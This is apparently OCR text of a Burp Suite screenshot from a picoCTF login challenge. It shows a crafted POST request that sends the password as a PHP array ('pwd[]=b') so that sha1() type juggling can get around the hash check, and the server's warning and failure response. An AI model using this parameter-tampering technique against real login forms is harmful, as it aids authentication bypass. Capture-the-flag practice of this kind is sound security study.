 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /impossibleLogin.php HTTP/1.1
2 Host: verbal-sleep.picoctf.net:50313
3 Content-Length : 17
4 Cache-Control : max-age=0
5 Accept-Language : en-US,en;q=0.9
6 Origin: http://verbal-sleep.picoctf.net:50313
7 Content-Type : application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests : 0
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
0 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer : http://verbal-sleep.picoctf.net:50313/impossibleLogin.php
2 Accept-Encoding : gzip, deflate, br
3 Connection : keep-alive
4
5 username =&pwd[] =b
log in if you can
Username:
Password:
Login
Warning: sha1() expects parameter 1 to be string, array given in
/var/www/html/impossibleLogin.php on line 38
Failed! No flag for you